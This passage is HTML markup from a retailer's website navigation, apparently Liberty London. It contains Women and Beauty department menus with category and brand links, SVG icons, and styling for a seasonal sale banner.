                    <a href="/us/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/women/featured/new-in/" id="womenswear_latest" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_clothing">
                        <a href="/us/department/women/clothing/" id="womenswear_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/clothing/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/us/department/women/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/women/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/women/clothing/knitwear/" class="d-none">Knitwear</a>
                                
                                    <a href="/us/department/women/clothing/sleepwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/women/clothing/trousers-and-shorts/" class="d-none">Trousers &amp; Shorts</a>
                                
                                    <a href="/us/department/women/clothing/skirts/" class="d-none">Skirts</a>
                                
                                    <a href="/us/department/women/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/women/clothing/shoes/" class="d-none">Shoes</a>
                                
                                    <a href="/us/department/women/clothing/swimwear/" class="d-none">Swimwear</a>
                                
                                    <a href="/us/department/women/clothing/lingerie/" class="d-none">Lingerie</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_accessories">
                        <a href="/us/department/women/accessories/" id="womenswear_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/women/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/women/accessories/purses-and-pouches/" class="d-none">Purses &amp; Pouches</a>
                                
                                    <a href="/us/department/women/accessories/sunglasses-and-glasses/" class="d-none">Sunglasses &amp; Glasses</a>
                                
                                    <a href="/us/department/women/accessories/travel-accessories/" class="d-none">Travel Accessories</a>
                                
                                    <a href="/us/department/women/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_discover">
                        <a href="/us/department/women/featured/" id="womenswear_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/women/featured/occasionwear/" class="d-none">Occasion</a>
                                
                                    <a href="/us/department/women/featured/trending/" class="d-none">Trending: Scrumptious Knits</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=womenswear_brands">
                        <a href="/us/department/women/brands/" id="womenswear_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/women/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/us/department/women/brands/liberty-accessories/" class="d-none">Liberty Accessories</a>
                                
                                    <a href="/us/department/women/brands/liberty-clothing/" class="d-none">Liberty Clothing</a>
                                
                                    <a href="/us/department/women/brands/loewe/" class="d-none">Loewe</a>
                                
                                    <a href="/us/womenswear/brands/brand-7/" class="d-none">Max Mara</a>
                                
                                    <a href="/us/department/women/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/us/department/women/brands/reformation/" class="d-none">Reformation</a>
                                
                                    <a href="/us/department/women/brands/toteme-2/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="adde55a258b816626b835eb435" -->
		<style>
  /* 251224 */
  .nav-ad-sale-25 {
    position: relative;
    width: 100%;
    height: 100%;
    color: #000000;
    background-color: #f4f2ef;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: stretch;
  }
  .nav-ad-sale-25-link {
    display: block;
    color: inherit;
    text-decoration: none;
  }

  .nav-ad-sale-25-link:focus-visible {
    outline: 3px solid #000000;
    outline-offset: 4px;
  }

  /* Container */
  .nav-ad-sale-25 .grid-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    margin: 0 auto;
  }
  .nav-ad-sale-25 .grid-1 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem;
    flex-shrink: 0;
    gap: 1rem;
  }
  .nav-ad-sale-25 .grid-2,
  .nav-ad-sale-25 .grid-3 {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    padding: 2rem;
    align-items: flex-end;
    overflow: hidden;
    flex-grow: 1;
    gap: 1.25rem;
  }

  .nav-ad-sale-25 .grid-2 {
    background-color: #dc441a;
  }

  .nav-ad-sale-25 .grid-3 {
    background-color: #839bce;
  }

  .nav-ad-sale-25 .grid-2 > *,
  .nav-ad-sale-25 .grid-3 > * {
    max-width: 100%;
    flex: 1;
  }

  /* Typography */
  .nav-ad-sale-25 .grid-1 h2 {
    font-size: 1.6rem;
    letter-spacing: 0.3rem;
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p,
  .nav-ad-sale-25 .copy-heading p {
    margin: 0;
  }

  .nav-ad-sale-25 .copy-lockup p {
    line-height: 0.9;
  }

  .nav-ad-sale-25 .copy-heading p {
    line-height: 1.3;
  }

  .nav-ad-sale-25 .copy-lockup p:first-of-type {
    font-size: 1.8rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) {
    font-size: 4.2rem;
    letter-spacing: 0.3rem;
    text-transform: uppercase;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(2) span.percent {
    font-size: 4rem;
  }

  .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
    font-size: 4.2rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .copy-heading {
    text-align: right;
  }

  .nav-ad-sale-25 .copy-heading p {
    font-size: 1.8rem;
    text-transform: uppercase;
    letter-spacing: 0.3rem;
  }

  .nav-ad-sale-25 .shop-now span {
    display: inline-block;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
  }

  @media (max-width: 1254px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1rem;
    }
  }

  @media (min-width: 992px) and (max-width: 1098px) {
    .nav-ad-sale-25 .grid-2,
    .nav-ad-sale-25 .grid-3 {
      flex-direction: column-reverse;
      align-items: flex-start;
    }
    .nav-ad-sale-25 .copy-heading {
      text-align: left;
    }
  }

  @media (max-width: 991px) {
    .nav-ad-sale-25 .grid-container {
      min-height: calc(100vh - 56vh);
    }

    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 2.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 2.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 6.2rem;
    }
  }

  @media (max-width: 767px) {
    .nav-ad-sale-25 .grid-1 h2 {
      font-size: 1.2rem;
    }

    .nav-ad-sale-25 .copy-lockup p:first-of-type {
      font-size: 1.8rem;
    }

    .nav-ad-sale-25 .copy-lockup p:nth-of-type(2),
    .nav-ad-sale-25 .copy-lockup p:nth-of-type(3) {
      font-size: 4.2rem;
    }
   
  }
</style>

<a href="https://www.libertylondon.com/us/department/sale/womens/"
  class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-25-link" role="menuitem" aria-label="Shop the sale: up to 50% off sale and up to 20% off your favourites">
  <div class="nav-ad-sale-25">
    <div class="grid-container wrapper">
      <!-- Header row -->
      <div class="grid-1">
        <h2>MORE THAN A SALE</h2>
        <div class="shop-now" aria-hidden="true">
          <span class="akzidenz-grotesk-pro-extended">SHOP NOW</span>
        </div>
      </div>

      <!-- Panel 1 -->
      <div class="grid-2 sale-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>50<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>SALE</p>
        </div>
      </div>

      <!-- Panel 2 -->
      <div class="grid-3 card-col">
        <div class="copy-lockup">
          <p class="mb-1">Up to</p>
          <p>20<span class="percent">%</span></p>
          <p>OFF</p>
        </div>
        <div class="copy-heading">
          <p>YOUR FAVOURITES</p>
        </div>
      </div>
    </div>
  </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/women/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Women</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/beauty/"
                                    id="wc_dept_beauty" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Beauty">
                                        <span>Beauty</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/beauty/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Beauty"
            tabindex="-1">Beauty</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/beauty/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Beauty" data-category-name="Beauty">
                        <span class="d-block">Shop all
                            Beauty</span>
                    </a>
                </li>

                
                
                    <li class="pinned-category">
                        <a href="/us/beauty/featured/gift-sets/" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Beauty Gifts" data-category-name="Beauty Gifts">
                            <span class="d-block">Beauty Gifts</span>
                        </a>
                    </li>
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_beauty" id="wc_dept_beauty_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Beauty Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Beauty">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_discover">
                        <a href="/us/department/beauty/featured/" id="beauty_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/beauty/featured/gift-sets/" class="d-none">Beauty Gifts</a>
                                
                                    <a href="/us/department/beauty/discover/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/beauty/featured/beauty-gift-with-purchase/" class="d-none">Beauty Gift With Purchase</a>
                                
                                    <a href="/us/department/beauty/discover/exclusives/" class="d-none">Exclusives</a>
                                
                                    <a href="/us/department/beauty/discover/the-bath-house/" class="d-none">The Bath House</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_perfume">
                        <a href="/us/department/beauty/perfume/" id="beauty_perfume"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Perfume">
                            <span class="d-block">Perfume</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/perfume/womens/" class="d-none">Womens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/mens/" class="d-none">Mens Perfume</a>
                                
                                    <a href="/us/department/beauty/perfume/discovery-sets/" class="d-none">Discovery Sets</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_skincare">
                        <a href="/us/department/beauty/skin-care/" id="beauty_skincare"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Skincare">
                            <span class="d-block">Skincare</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/skin-care/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/skin-care/facial-serums-and-oils/" class="d-none">Facial Serums &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/skin-care/cleansers-and-toners/" class="d-none">Cleansers &amp; Toners</a>
                                
                                    <a href="/us/department/beauty/skin-care/spf-skincare/" class="d-none">SPF Skincare</a>
                                
                                    <a href="/us/department/beauty/skin-care/masks-and-exfoliators/" class="d-none">Masks &amp; exfoliators</a>
                                
                                    <a href="/us/department/beauty/skin-care/skincare-tools-and-accessories/" class="d-none">Tools &amp; Accessories</a>
                                
                                    <a href="/us/department/beauty/skin-care/skin-concern/" class="d-none">Skin Concern</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_make-up">
                        <a href="/us/department/beauty/make-up/" id="beauty_make-up"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Makeup">
                            <span class="d-block">Makeup</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/makeup/face/" class="d-none">Complexion</a>
                                
                                    <a href="/us/department/beauty/makeup/eyes/" class="d-none">Eyes</a>
                                
                                    <a href="/us/department/beauty/makeup/lips/" class="d-none">Lips</a>
                                
                                    <a href="/us/department/beauty/makeup/tools-and-wash-bags/" class="d-none">Tools &amp; Wash Bags</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_body">
                        <a href="/us/department/beauty/body/" id="beauty_body"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Body">
                            <span class="d-block">Body</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/body/bath-and-shower/" class="d-none">Bath &amp; Body Wash</a>
                                
                                    <a href="/us/department/beauty/body/hands-and-feet/" class="d-none">Hands &amp; Feet</a>
                                
                                    <a href="/us/department/beauty/bath-and-body/moisturisers/" class="d-none">Moisturisers</a>
                                
                                    <a href="/us/department/beauty/body/sun-and-tanning/" class="d-none">Sun &amp; Tanning</a>
                                
                                    <a href="/us/department/beauty/body/body-scrubs-and-exfoliators/" class="d-none">Body Scrubs &amp; Exfoliators</a>
                                
                                    <a href="/us/department/beauty/body/body-oils/" class="d-none">Body Oils</a>
                                
                                    <a href="/us/department/beauty/body/wellness/" class="d-none">Wellness</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_hair-care">
                        <a href="/us/department/beauty/hair/" id="beauty_hair-care"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Hair">
                            <span class="d-block">Hair</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/hair/hair-treatments-and-oils/" class="d-none">Hair Treatments &amp; Oils</a>
                                
                                    <a href="/us/department/beauty/hair/hair-styling/" class="d-none">Hair Styling</a>
                                
                                    <a href="/us/department/beauty/hair/shampoo/" class="d-none">Shampoo</a>
                                
                                    <a href="/us/department/beauty/hair/conditioner/" class="d-none">Conditioner</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=beauty_brands">
                        <a href="/us/department/beauty/beauty-brands/" id="beauty_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Beauty Brands">
                            <span class="d-block">Beauty Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/beauty/beauty-brands/byredo/" class="d-none">Byredo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/creed/" class="d-none">Creed</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/diptyque/" class="d-none">Diptyque</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/jones-road/" class="d-none">Jones Road</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/le-labo/" class="d-none">Le Labo</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/sunday-riley/" class="d-none">Sunday Riley</a>
                                
                                    <a href="/us/department/beauty/brands/skin-rocks/" class="d-none">VIOLETTE_FR</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/trinny-london/" class="d-none">Trinny London</a>
                                
                                    <a href="/us/department/beauty/beauty-brands/westman-atelier/" class="d-none">Westman Atelier</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
                <li class="navigation-links">
                    


                </li>
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="38a7e1d66737f53d653e58b3cf" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/sale/beauty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 50% off Sale, Up to 20% off Your Faves","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 50% off Sale, Up to 20% off Your Favourites"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 50% off Sale, Up to 20% off Your Faves</p>
